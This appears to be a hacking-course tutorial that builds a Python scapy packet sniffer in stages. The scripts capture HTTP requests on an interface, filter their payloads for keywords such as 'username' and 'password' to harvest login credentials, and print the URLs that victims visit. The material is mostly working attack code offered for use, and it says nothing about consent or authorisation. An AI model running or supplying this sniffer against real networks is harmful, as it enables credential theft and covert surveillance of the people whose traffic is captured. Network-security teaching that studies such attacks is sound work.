PACKET_SNIFFER

- Capture data flowing through an interface.

- Filter this data.

- Display Interesting information such as:

- Login info(username&password).

- Visited websites.

- Images.

- ...etc

PACKET_SNIFFER

CAPTURE & FILTER DATA

- scapy has a sniffer function.

- Can capture data sent to/from iface.

- Can call a function specified in prn on each packet.

Install the third party package.

pip install scapy_http



1. Write the Python to sniff all the Raw packets.

#!/usr/bin/env python from scapy.all import * from scapy.layers.http import * def sniff(interface): scapy.all.sniff(iface=interface, store=False, prn=process_sniffed_packet) def process_sniffed_packet(packet): if packet.haslayer(HTTPRequest): if packet.haslayer(scapy.all.Raw): print(packet.show()) sniff("eth0")

Execute the script and sniff the packets on eth0.



2. Filter the useful packets

#!/usr/bin/env python from scapy.all import * from scapy.layers.http import * def sniff(interface): scapy.all.sniff(iface=interface, store=False, prn=process_sniffed_packet) def process_sniffed_packet(packet): if packet.haslayer(HTTPRequest): if packet.haslayer(scapy.all.Raw): print(packet[scapy.all.Raw].load) sniff("eth0")

Execute the script and sniff the packets on eth0.

Rewrite the Python Script to filter the keywords.

#!/usr/bin/env python from scapy.all import * from scapy.layers.http import * def sniff(interface): scapy.all.sniff(iface=interface, store=False, prn=process_sniffed_packet) def process_sniffed_packet(packet): if packet.haslayer(HTTPRequest): if packet.haslayer(scapy.all.Raw): load = packet[scapy.all.Raw].load.decode(errors='ignore') keywords = ["username", "user", "login", "password", "pass"] for keyword in keywords: if keyword in load: print(load) break sniff("eth0")

Add the feature - Extracting URL

#!/usr/bin/env python from scapy.all import * from scapy.layers.http import * def sniff(interface): scapy.all.sniff(iface=interface, store=False, prn=process_sniffed_packet) def process_sniffed_packet(packet): if packet.haslayer(HTTPRequest): url = packet[HTTPRequest].Host + packet[HTTPRequest].Path print(url) if packet.haslayer(scapy.all.Raw): load = packet[scapy.all.Raw].load.decode(errors='ignore') keywords = ["username", "user", "login", "password", "pass"] for keyword in keywords: if keyword in load: print(load) break sniff("eth0")